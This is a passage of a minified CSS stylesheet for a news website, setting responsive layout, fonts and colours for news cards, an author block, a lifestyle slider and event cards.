.icon__views{width:16px;height:16px;margin-right:4px;fill:#758291;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item .icon__views{width:12px;height:12px}.world-news .card-item_xs-big .icon__views {width: 16px;height: 16px;}}.city-news__box .card-item .view__number{font-size:14px;line-height:19px}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item .view__number{font-size:12px;line-height:14px}}@media (min-width:576px) and (max-width:767px){.city-news__box .card-item .view__number{font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.city-news__box .card-item .view__number{font-size:14px;line-height:19px}}@media (min-width:992px) and (max-width:1199px){.city-news__box .card-item .view__number{font-size:14px;line-height:19px}}.city-news__box .card-item__title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2f3d57;cursor:pointer}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item__title{font-size:12px;line-height:13px}}@media (min-width:576px) and (max-width:767px){.city-news__box .card-item__title{font-size:18px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.city-news__box .card-item__title{font-size:14px;line-height:18px}}@media (min-width:992px) and (max-width:1199px){.city-news__box .card-item__title{font-size:16px;line-height:20px}}@media (min-width:1200px) and (max-width:1350px){.city-news__box .card-item__title{font-size:16px;line-height:20px}}.city-news__box .card-item__title:hover{text-decoration:underline}.city-news__box .city-news__more-dunamic .city-news__more,.city-news__box .city-news__more-dunamic-partners .city-news__more{width:100%;font-weight:400;font-size:16px;line-height:22px}@media (min-width:320px) and (max-width:575px){.city-news__box .city-news__more-dunamic .city-news__more,.city-news__box .city-news__more-dunamic-partners .city-news__more{font-size:14px;line-height:19px}}@media (min-width:576px) and (max-width:767px){.city-news__box .city-news__more-dunamic .city-news__more,.city-news__box .city-news__more-dunamic-partners .city-news__more{margin-top:5px}}.city-news__box .city-news__more-dunamic .city-news__more .city-news__more-arrow,.city-news__box .city-news__more-dunamic-partners .city-news__more .city-news__more-arrow{-webkit-transform:translateY(1px);-ms-transform:translateY(1px);transform:translateY(1px);width:16px;height:16px}.outlook{margin-top:35px;padding-bottom:50px}@media (min-width:320px) and (max-width:575px){.outlook{margin-top:40px;padding-bottom:40px}}@media (min-width:576px) and (max-width:767px){.outlook{margin-top:40px;padding-bottom:40px}}@media (min-width:768px) and (max-width:991px){.outlook{margin-top:50px;padding-bottom:50px}}@media (min-width:992px) and (max-width:1199px){.outlook{margin-top:50px;padding-bottom:50px}}@media (min-width:1200px) and (max-width:1350px){.outlook{margin-top:50px;padding-bottom:50px}}@media (max-width:1199px){.outlook .row{margin-left:0;margin-right:0}.outlook .col-xl-12{padding-left:0;padding-right:0}}.outlook__wrap{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;border-radius:10px;overflow:hidden}@media (min-width:320px) and (max-width:575px){.outlook__wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-radius:unset}}@media (min-width:576px) and (max-width:767px){.outlook__wrap{min-height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-radius:unset}}@media (min-width:768px) and (max-width:991px){.outlook__wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;border-radius:unset}}@media (min-width:992px) and (max-width:1199px){.outlook__wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;border-radius:unset}}.outlook .author{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:410px;min-height:212px;background-color:#2f3d57;padding:20px 30px;position:relative}@media (min-width:320px) and (max-width:575px){.outlook .author{max-width:100%;min-height:143px;padding:15px 30px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:576px) and (max-width:767px){.outlook .author{max-width:100%;min-height:132px;padding:20px 30px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:768px) and (max-width:991px){.outlook .author{max-width:307px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;padding:20px 30px}}@media (min-width:992px) and (max-width:1199px){.outlook .author{width:auto}}.outlook .author::before{content:"";display:block;position:absolute;width:30px;height:30px;background-color:#2f3d57;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;top:45px;right:-15px;bottom:0}@media (min-width:320px) and (max-width:575px){.outlook .author::before{width:20px;height:20px;top:auto;right:0;left:30px;bottom:-10px}}@media (min-width:576px) and (max-width:767px){.outlook .author::before{top:auto;right:0;left:30px;bottom:-15px}}@media (min-width:768px) and (max-width:991px){.outlook .author::before{top:65px}}@media (min-width:992px) and (max-width:1199px){.outlook .author::before{top:65px}}.outlook .author .author__photo{display:block;width:150px;min-width:150px;height:150px;border-radius:75px;margin-right:20px;background-color:#758291;-webkit-filter:grayscale(100%);filter:grayscale(100%);overflow:hidden}@media (min-width:320px) and (max-width:575px){.outlook .author .author__photo{background-color:transparent;min-width:110px;width:110px;height:110px;border-radius:55px;margin-right:10px}}@media (min-width:576px) and (max-width:767px){.outlook .author .author__photo{background-color:transparent;min-width:90px;width:90px;height:90px;border-radius:45px;margin-right:20px}}@media (min-width:768px) and (max-width:991px){.outlook .author .author__photo{background-color:transparent;min-width:130px;width:130px;height:130px;margin-right:0;margin-bottom:10px}}.outlook .author .author__photo-img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover;-webkit-filter:grayscale(100%);filter:grayscale(100%)}@media (min-width:320px) and (max-width:575px){.outlook .author .author__photo-img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}}@media (min-width:576px) and (max-width:767px){.outlook .author .author__photo-img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}}@media (min-width:768px) and (max-width:991px){.outlook .author .author__photo-img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}}.outlook .author .author__info{width:100%;max-width:180px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:320px) and (max-width:575px){.outlook .author .author__info{max-width:100%}}@media (min-width:576px) and (max-width:767px){.outlook .author .author__info{max-width:406px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:768px) and (max-width:991px){.outlook .author .author__info{max-width:100%}}@media (min-width:992px) and (max-width:1199px){.outlook .author .author__info{max-width:166px}}@media (min-width:1200px) and (max-width:1350px){.outlook .author .author__info{max-width:147px}}.outlook .author .author__info__category{width:99px;height:26px;padding:2px 15px;background:#fe5f55;border-radius:6px;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;text-transform:lowercase;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.outlook .author .author__info__category{width:84px;height:22px;font-size:14px;line-height:18px;margin-bottom:3px}}@media (min-width:576px) and (max-width:767px){.outlook .author .author__info__category{width:84px;height:22px;font-size:14px;line-height:18px}}@media (min-width:768px) and (max-width:991px){.outlook .author .author__info__category{width:84px;height:22px;margin-left:auto;margin-right:auto;font-size:14px;line-height:18px}}.outlook .author .author__full-name{max-width:180px;width:100%;display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#23cea5;margin-bottom:5px}.outlook .author .author__full-name:hover{text-decoration:underline}@media (min-width:320px) and (max-width:575px){.outlook .author .author__full-name{max-width:100%;font-size:14px;line-height:18px;margin-bottom:3px}}@media (min-width:576px) and (max-width:767px){.outlook .author .author__full-name{max-width:100%;font-size:16px;line-height:20px}}@media (min-width:768px) and (max-width:991px){.outlook .author .author__full-name{max-width:100%;font-size:16px;line-height:20px}}@media (min-width:992px) and (max-width:1199px){.outlook .author .author__full-name{max-width:142px}}.outlook .author .author__desc{max-width:180px;width:100%;font-family:"Open Sans",sans-serif;font-weight:400;font-size:14px;line-height:19px;color:#d0d9e4}@media (min-width:320px) and (max-width:575px){.outlook .author .author__desc{max-width:100%;font-size:12px;line-height:16px}}@media (min-width:576px) and (max-width:767px){.outlook .author .author__desc{max-width:100%;font-size:14px;line-height:19px}}@media (min-width:768px) and (max-width:991px){.outlook .author .author__desc{max-width:100%;margin:0 auto;font-size:14px;line-height:19px}}@media (min-width:992px) and (max-width:1199px){.outlook .author .author__desc{font-size:14px;line-height:19px;max-width:142px}}.outlook__content{width:100%;background:#eff1f3;padding-top:20px;padding-left:50px;padding-right:30px;padding-bottom:30px;border-top-right-radius:10px;border-bottom-right-radius:10px}@media (min-width:320px) and (max-width:575px){.outlook__content{border-radius:unset;padding:20px 30px 30px}}@media (min-width:576px) and (max-width:767px){.outlook__content{padding:30px;border-radius:unset}}@media (min-width:768px) and (max-width:991px){.outlook__content{border-radius:unset}}@media (min-width:992px) and (max-width:1199px){.outlook__content{border-radius:unset}}.outlook__content__head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}.outlook__content__published{font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#758291;margin-right:14px}@media (min-width:320px) and (max-width:575px){.outlook__content__published{font-size:14px;line-height:19px}}.outlook__content__views{display:-webkit-box;display:-ms-flexbox;display:flex}.outlook__content__views .icon__views{width:16px;height:16px;margin-right:4px;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px);fill:#758291}.outlook__content__views .view__number{font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#758291}@media (min-width:320px) and (max-width:575px){.outlook__content__views .view__number{font-size:14px;line-height:19px}}.outlook__content__title{display:block;font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:29px;color:#2f3d57;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.outlook__content__title{font-size:14px;line-height:17px}}@media (min-width:576px) and (max-width:767px){.outlook__content__title{font-size:18px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.outlook__content__title{font-size:20px;line-height:24px}}@media (min-width:992px) and (max-width:1199px){.outlook__content__title{font-size:22px;line-height:27px}}.outlook__content__title:hover{text-decoration:underline}.outlook__content__text{width:100%;max-width:800px;min-height:75px;font-family:"Open Sans",sans-serif;font-style:italic;font-weight:400;font-size:16px;line-height:25px;color:#2f3d57}@media (min-width:320px) and (max-width:575px){.outlook__content__text{font-size:14px;line-height:19px;min-height:auto}}@media (min-width:576px) and (max-width:767px){.outlook__content__text{font-size:16px;line-height:22px;min-height:auto}}@media (min-width:768px) and (max-width:991px){.outlook__content__text{font-size:16px;line-height:22px;min-height:auto}}@media (min-width:992px) and (max-width:1199px){.outlook__content__text{font-size:16px;line-height:22px;min-height:auto}}.world-news__box-banners{width:100%;margin-top:15px;margin-bottom:50px}@media (min-width:320px) and (max-width:575px){.world-news__box-banners{margin-top:15px}}@media (min-width:576px) and (max-width:767px){.world-news__box-banners{margin-top:15px}}@media (min-width:768px) and (max-width:991px){.world-news__box-banners{margin-top:15px}}@media (min-width:992px) and (max-width:1199px){.world-news__box-banners{margin-top:15px}}@media (min-width:1200px) and (max-width:1350px){.world-news__box-banners{margin-top:15px}}.world-news__box-banners img{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.world-news .world-news__more-dunamic{margin-bottom:36px}}@media (min-width:576px) and (max-width:767px){.world-news .world-news__more-dunamic{margin-bottom:36px}}@media (min-width:768px) and (max-width:991px){.world-news .world-news__more-dunamic{margin-bottom:36px}}@media (max-width:767px){.world-news .world-news__more-dunamic .city-news__more{width:100%}}.world-news .city-news_dynamic .card-item_xs-big.card-item_accent{margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.world-news .card-item_xs-big .card-item__img img {max-height: 192px;}.world-news .card-item_xs-big{width:100%;height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.world-news .card-item_xs-big .card-item__img{display:block;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;margin-bottom:8px;background-size:cover;border-radius:6px;overflow:hidden;position:relative;width:100%;height:auto}.world-news .card-item_xs-big .card-item__body{margin-left:0;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.world-news .card-item_xs-big .card-item__head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:400;font-size:16px;line-height:22px;color:#758291;margin-bottom:6px}.world-news .card-item_xs-big .card-item__published{font-size:14px;line-height:19px}.world-news .card-item_xs-big .card-item__views{font-size:16px;line-height:22px}}@media (min-width: 576px) and (max-width: 767px){.world-news .card-item_xs-big .card-item__img img {max-height: 178px;}.world-news .card-item_xs-big .card-item__img {flex: 1 0 auto;}}@media (min-width:320px) and (max-width:575px) and (min-width:992px) and (max-width:1199px){.world-news .card-item_xs-big .icon__views{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}}@media (min-width:320px) and (max-width:575px){.world-news .card-item_xs-big .card__subinfo_photo,.world-news .card-item_xs-big .card__subinfo_video{left:10px;top:10px;width:40px;height:40px}.world-news .card-item_xs-big .card__subinfo_photo::before,.world-news .card-item_xs-big .card__subinfo_video::before{width:24px;height:24px;background-size:cover}.world-news .card-item_xs-big .view__number{font-size:14px;line-height:19px}.world-news .card-item_xs-big .card-item__title{font-size:14px;line-height:18px}}.world-news .card-item_xs-big.card-item_accent{background-color:#d8f7ef;border-radius:10px;overflow:hidden}@media (min-width:320px) and (max-width:575px){.world-news .card-item_xs-big.card-item_accent{margin-bottom:20px}}.world-news .card-item_xs-big.card-item_accent .card-item__img{border-bottom-left-radius:0;border-bottom-right-radius:0}.world-news .card-item_xs-big.card-item_accent .card-item__img img{border-bottom-left-radius:0;border-bottom-right-radius:0}@media (min-width:992px) and (max-width:1199px){.world-news .card-item_xs-big.card-item_accent .card-item__img{border-top-right-radius:0;border-bottom-right-radius:0}.world-news .card-item_xs-big.card-item_accent .card-item__img img{border-top-right-radius:0;border-bottom-right-radius:0}}@media (min-width:768px) and (max-width:991px){.world-news .card-item_xs-big.card-item_accent .card-item__img{border-top-right-radius:0;border-bottom-right-radius:0}.world-news .card-item_xs-big.card-item_accent .card-item__img img{border-top-right-radius:0;border-bottom-right-radius:0}}.world-news .card-item_xs-big.card-item_accent .card-item__body{padding-right:20px;padding-bottom:15px}.lifestyle{background-color:#eff1f3;padding:20px 30px 70px;border:2px solid #d0d9e4;border-radius:15px;margin-top:35px;margin-bottom:50px;}@media (min-width:320px) and (max-width:575px){.lifestyle{width:100%;border-radius:unset;border-right:none;border-left:none;padding:20px 20px 40px; }}@media (min-width:576px) and (max-width:767px){.lifestyle{border-radius:unset;margin-top:25px}}@media (min-width:768px) and (max-width:991px){.lifestyle{border-radius:unset;margin-top:25px;}}@media (min-width:992px) and (max-width:1199px){.lifestyle{border-radius:unset}}@media (min-width:1200px) and (max-width:1350px){.lifestyle{width:100%;border-radius:15px}}.lifestyle .attention-news__header{text-align:left;padding-left:0;color:#fe5f55}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__header{text-align:center}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__header{text-align:left}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__header{text-align:left}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__header{text-align:left}}.lifestyle .attention-news__list-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.lifestyle .attention-news__item{width:49%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:0;margin-right:30px}.lifestyle .attention-news__item:last-child{margin-right:0}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__item{width:48%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-right:30px;height:auto}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__item{width:48%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__item{width:48%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__item{width:48%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.lifestyle .attention-news__item{width:47%;height:auto}}.lifestyle .attention-news__img{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;height:193px;border-radius:10px;cursor:pointer;margin-right:30px;position:relative}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__img{width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;height:auto;border-radius:6px;margin-bottom:5px;margin-right:0}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__img{width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;height:179px;margin-bottom:5px;margin-right:0}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__img{width:100%;-ms-flex-preferred-size:247px;flex-basis:247px;height:auto}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__img{width:100%;height:auto;margin-right:30px}}@media (min-width:1200px) and (max-width:1350px){.lifestyle .attention-news__img{width:100%;height:auto;margin-right:30px}}.lifestyle .attention-news__img:hover{opacity:.9}.lifestyle .attention-news__img img{display:block;max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.lifestyle .attention-news__head{margin:0;margin-bottom:10px;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__head{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:5px}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:5px}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-top:10px;margin-bottom:5px}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}@media (min-width:1200px) and (max-width:1350px){.lifestyle .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.lifestyle .attention-news__head .attention-news__published{color:#758291;font-size:16px;line-height:22px}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__head .attention-news__published{font-size:10px;line-height:14px;margin-bottom:2px;margin-right:10px}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__head .attention-news__published{font-size:14px;line-height:19px}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__head .attention-news__published{font-size:14px;line-height:19px}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__head .attention-news__published{font-size:14px;line-height:19px;margin-right:10px}}@media (min-width:1200px) and (max-width:1350px){.lifestyle .attention-news__head .attention-news__published{font-size:14px;line-height:19px;margin-right:10px}}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}.lifestyle .attention-news__head .attention-news__views .icon__views{width:16px;height:16px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);fill:#758291}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__head .attention-news__views .icon__views, .most-popular__slider .attention-news__views .icon__views{width:12px;height:12px}}.lifestyle .attention-news__head .view__number{font-size:16px;line-height:22px;color:#758291}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__head .view__number{font-size:10px;line-height:14px;margin-left:3px}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__head .view__number{font-size:14px;line-height:19px}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__head .view__number{font-size:14px;line-height:19px}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__head .view__number{font-size:14px;line-height:19px}}@media (min-width:1200px) and (max-width:1350px){.lifestyle .attention-news__head .view__number{font-size:14px;line-height:19px}}.lifestyle .attention-news__body{-ms-flex-preferred-size:285px;flex-basis:285px;max-width:285px}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__body{-ms-flex-preferred-size:auto;flex-basis:auto;margin-left:0}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__body{-ms-flex-preferred-size:auto;flex-basis:auto;margin-left:0}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__body{-ms-flex-preferred-size:auto;flex-basis:auto;margin-left:0}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__body{-ms-flex-preferred-size:47%;flex-basis:47%;max-width:47%}}@media (min-width:1200px) and (max-width:1350px){.lifestyle .attention-news__body{-ms-flex-preferred-size:47%;flex-basis:47%;max-width:47%}}.lifestyle .attention-news__title{font-style:normal;font-weight:700;display:block;font-size:22px;line-height:27px;color:#15be9c}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__title{font-size:12px;line-height:13px}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__title{font-size:16px;line-height:20px}}@media (min-width:768px) and (max-width:991px){.lifestyle .attention-news__title{font-size:18px;line-height:20px}}@media (min-width:992px) and (max-width:1199px){.lifestyle .attention-news__title{font-size:18px;line-height:22px}}.lifestyle .lifestyle-pagination{position:absolute;bottom:50px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);padding:30px 0; text-align: center;}@media (min-width:320px) and (max-width:575px){.lifestyle .lifestyle-pagination{bottom:0}}@media (min-width:576px) and (max-width:767px){.lifestyle .lifestyle-pagination{bottom:50px}}@media (min-width:768px) and (max-width:991px){.lifestyle .lifestyle-pagination{bottom:0}}@media (min-width:992px) and (max-width:1199px){.lifestyle .lifestyle-pagination{bottom:50px}}@media (min-width:1200px) and (max-width:1350px){.lifestyle .lifestyle-pagination{bottom:50px}}.lifestyle .lifestyle-pagination .swiper-pagination-bullet, .most-popular__slider .swiper-pagination-bullet{width:10px;height:10px;display:inline-block;vertical-align:middle;border-radius:50%;background:0 0;border:2px solid #a0aaba;opacity:1;margin:0 8px;outline:0}.lifestyle .lifestyle-pagination .swiper-pagination-bullet-active, .most-popular__slider .swiper-pagination-bullet-active{border:none}.lifestyle .lifestyle-pagination .swiper-pagination-bullet-active::after, .most-popular__slider .swiper-pagination-bullet-active::after{content:"";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#a0aaba;border-radius:50%;width:10px;height:10px}.event{padding-bottom:20px}@media (min-width:320px) and (max-width:575px){.event{padding-bottom:0}}@media (min-width:576px) and (max-width:767px){.event{padding-bottom:0}}@media (min-width:768px) and (max-width:991px){.event{padding-bottom:0}}.event__header{margin-bottom:28px}@media (min-width:320px) and (max-width:575px){.event__header{margin-bottom:26px}}@media (min-width:576px) and (max-width:767px){.event__header{margin-bottom:26px}}@media (min-width:768px) and (max-width:991px){.event__header{margin-bottom:0}}@media (min-width:992px) and (max-width:1199px){.event__header{margin-bottom:26px}}.event__header-title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#fe5f55}@media (min-width:320px) and (max-width:575px){.event__header-title{font-size:38px;line-height:46px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:768px) and (max-width:991px){.event__header-title{font-size:38px;line-height:46px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:992px) and (max-width:1199px){.event__header-title{font-size:38px;line-height:46px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.event__header-sub{display:inline-block;font-family:"Open Sans",sans-serif;font-weight:400;font-size:20px;line-height:22px;color:#15be9c}@media (min-width:320px) and (max-width:575px){.event__header-sub{font-size:16px;line-height:22px}}@media (min-width:576px) and (max-width:767px){.event__header-sub{font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.event__header-sub{font-size:16px;line-height:22px}}@media (min-width:768px) and (max-width:991px){.event__header-sub{font-size:16px;line-height:22px}}.event__header-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.event__header-more{width:300px;height:46px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:1px solid #d0d9e4;border-radius:23px;font-family:"Open Sans",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#2f3d57;cursor:pointer}.event__header-more-arrow{margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}.event__header-more-arrow svg{fill:#2f3d57}.event__header-more:focus,.event__header-more:hover{color:#fff;background-color:#23cea5;border:none}.event__header-more:focus svg,.event__header-more:hover svg{fill:#fff}@media (min-width:320px) and (max-width:575px){.event .event__banner{width:100%;height:100%;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.event .event__banner{width:100%;height:100%;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.event .event__banner{width:100%;height:100%;margin-bottom:0}}@media (min-width:992px) and (max-width:1199px){.event .event__banner{width:100%;height:100%;margin-bottom:30px}}@media (min-width:1200px) and (max-width:1350px){.event .event__banner{width:100%;height:100%}}.event .event__banner img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media (min-width:1200px) and (max-width:1350px){.event .event__banner img{width:276px;height:276px}}@media (min-width:320px) and (max-width:575px){.event .event__card{margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.event .event__card{margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.event .event__card{margin-top:30px}}.event .event__card-big{width:100%;height:auto}@media (min-width:320px) and (max-width:575px){.event .event__card-big{width:100%;height:auto;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.event .event__card-big{width:100%;height:auto;margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.event .event__card-big{width:100%;margin-bottom:30px}}@media (min-width:992px) and (max-width:1199px){.event .event__card-big{width:100%;margin-bottom:30px}}@media (min-width:1200px) and (max-width:1350px){.event .event__card-big{width:100%;height:auto}}.event .event__card-big .event__card-img{display:block;width:100%;height:auto;overflow:hidden;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.event .event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:576px) and (max-width:767px){.event .event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:768px) and (max-width:991px){.event .event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:992px) and (max-width:1199px){.event .event__card-big .event__card-img{width:100%;height:auto}}@media (min-width:1200px) and (max-width:1350px){.event .event__card-big .event__card-img{width:100%;height:auto}}.event .event__card-big .event__card-img img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.event .event__card-big .event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.event .event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:576px) and (max-width:767px){.event .event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:768px) and (max-width:991px){.event .event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:992px) and (max-width:1199px){.event .event__card-big .event__card-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.event .event__card-big .event__card-header .event__card-date{font-weight:400;font-size:18px;line-height:25px;color:#1c2237}@media (min-width:320px) and 